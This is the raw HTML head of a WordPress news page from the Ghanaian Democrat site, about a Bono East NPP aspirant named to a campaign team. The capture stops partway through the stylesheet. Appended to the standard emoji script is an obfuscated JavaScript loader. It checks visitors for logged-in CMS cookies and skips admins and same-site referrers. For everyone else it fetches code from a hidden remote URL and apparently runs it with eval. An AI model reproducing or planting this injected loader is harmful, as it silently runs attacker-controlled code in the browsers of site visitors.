

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/
body_size: 182380
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Bono East Region: Former Nkoranza North NPP Parliamentary Aspirant Appointed As Campaign Team Member &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Bono East Region: Former Nkoranza North NPP Parliamentary Aspirant Appointed As Campaign Team Member Comments Feed" href="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2020","monthnum":"08","day":"21","hour":"11","minute":"28","second":"00","post_id":"7907","postname":"bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/' />
<meta name='shareaholic:keywords' content='cat:front page, cat:politics, type:post' />
<meta name='shareaholic:article_published_time' content='2020-08-21T11:28:00+00:00' />
<meta name='shareaholic:article_modified_time' content='2020-08-21T11:41:42+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=640%2C427&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=640%2C427&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 